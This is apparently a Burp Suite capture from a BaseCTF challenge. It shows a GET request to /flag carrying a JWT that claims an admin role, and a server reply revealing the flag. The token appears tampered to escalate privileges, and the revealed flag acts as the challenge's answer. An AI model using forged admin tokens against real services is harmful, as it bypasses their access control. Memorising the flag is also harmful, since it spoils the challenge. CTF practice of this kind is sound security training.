 Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: challenge.basectf.fun:38949
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2V
yIiwicm9sZSI6ImFkbWluIiwiZXhwIjoxNzI1NjkxNzkzfQ.KpjX
ZZADh_0RxKiuXN8VXq4_RQktOYTNK6FNRjaERRI
6 Accept-Language:
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.19
3 Date: Sat, 07 Sep 2024 06:33:35 GMT
4 Content-Type: application/json
5 Content-Length: 59
6 Connection: close
7
8 {
"flag":
"BaseCTF{1dc0d286-2ebd-4597-99b2-eba721c709b8}\n"
}
9